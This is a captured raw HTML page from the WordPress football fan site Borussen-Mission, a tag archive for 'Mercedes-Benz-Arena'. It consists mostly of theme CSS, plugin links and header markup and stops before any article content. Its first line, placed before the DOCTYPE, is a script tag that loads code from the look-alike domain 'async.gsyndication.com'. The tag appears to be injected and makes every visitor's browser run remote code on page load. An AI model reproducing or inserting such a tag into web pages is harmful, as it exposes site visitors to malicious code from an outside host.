

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/mercedes-benz-arena
body_size: 15659
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Mercedes-Benz-Arena &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Mercedes-Benz-Arena Schlagwort-Feed" href="http://borussen-mission.de/tag/mercedes-benz-arena/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"e913e42eb6"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-mercedes-benz-arena tag-442 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Montag, Dezember 15, 2025		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
